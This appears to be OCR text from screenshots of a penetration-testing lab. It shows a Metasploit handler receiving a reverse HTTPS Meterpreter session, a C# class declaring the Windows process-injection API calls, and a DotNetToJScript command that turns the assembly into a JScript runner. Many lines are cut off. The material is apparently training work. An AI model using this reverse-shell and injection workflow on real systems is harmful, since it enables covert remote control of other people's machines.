 ┌──(kali㉿kali)-[~]
└─$ sudo msfconsole -q -x "use exploit/multi/handl
[sudo] password for kali:
[*] Using configured payload generic/shell_reverse
PAYLOAD => windows/x64/meterpreter/reverse_https
EXITFUNC => thread
LHOST => 192.168.49.75
LPORT => 443
[*] Started HTTPS reverse handler on https://192.1
[!] https://192.168.49.75:443 handling request fro
[*] https://192.168.49.75:443 handling request fro
[!] https://192.168.49.75:443 handling request fro
[*] Meterpreter session 1 opened (192.168.49.75:44
meterpreter >
rdesktop - 192.168.75.12
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help
Release x64 Start
Server Explorer
Toolbox
TestClass.cs
C# ExampleAssembly TestClass TestClass()
1 reference
29 static extern IntPtr VirtualAllocEx(IntPtr hProcess, IntPtr lpAddress,
30 dwSize, uint flAllocationType, uint flProtect);
31 [DllImport("kernel32.dll")]
1 reference
32 static extern bool WriteProcessMemory(IntPtr hProcess, IntPtr lpBaseAdd
33 byte[] lpBuffer, Int32 nSize, out IntPtr lpNumberOfBytesWritten);
34 [DllImport("kernel32.dll")]
1 reference
35 static extern IntPtr CreateRemoteThread(IntPtr hProcess, IntPtr
36 lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpPa
37 dwCreationFlags, IntPtr lpThreadId);
38 [DllImport("kernel32", CharSet = CharSet.Ansi, ExactSpelling = true,
39 SetLastError = true)]
1 reference
40 static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
41 [DllImport("kernel32.dll", CharSet = CharSet.Auto)]
1 reference
42 public static extern IntPtr GetModuleHandle(string lpModuleName);
0 references
43 public TestClass()
44 {
45
46 String dir =
47 Environment.GetFolderPath(Environment.SpecialFolder.MyDocuments);
100 % No issues found Ln: 50 Ch: 46 SPC CRLF
Developer Command Prompt
Developer PowerShell
3 Dir(s) 14,627,266,560 bytes free
C:\Tools>DotNetToJScript.exe ExampleAssembly.dll --lang=Jscript --ver=v4 -o runner.js
C:\Tools>DotNetToJScript.exe ExampleAssembly.dll --lang=Jscript --ver=v4 -o runner.js
C:\Tools>
Error List Developer Command Prompt Output